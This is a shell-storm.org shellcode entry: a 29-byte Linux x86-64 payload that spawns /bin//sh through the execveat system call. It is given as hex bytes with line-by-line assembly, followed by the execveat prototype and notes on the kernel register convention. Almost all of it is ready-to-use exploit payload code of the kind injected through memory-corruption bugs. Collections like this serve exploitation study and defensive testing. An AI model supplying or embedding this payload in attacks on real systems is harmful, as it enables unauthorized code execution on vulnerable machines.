 shell-storm.org
Linux/x86-64 - execveat("/bin//sh") - 29 bytes
6a 42 push 0x42
58 pop rax
fe c4 inc ah
48 99 cqo
52 push rdx
48 bf 2f 62 69 6e 2f movabs rdi, 0x68732f2f6e69622f
2f 73 68
57 push rdi
54 push rsp
5e pop rsi
49 89 d0 mov r8, rdx
49 89 d2 mov r10, rdx
0f 05 syscall
int execveat(int dirfd, const char *pathname,
char *const _Nullable argv[],
char *const _Nullable envp[],
int flags);
* Registers on entry:
* rax system call number
* rcx return address
* r11 saved rflags (note: r11 is callee-clobbered register in C ABI)
* rdi arg0
* rsi arg1
* rdx arg2
* r10 arg3 (needs to be moved to rcx to conform to C ABI)
* r8 arg4
* r9 arg5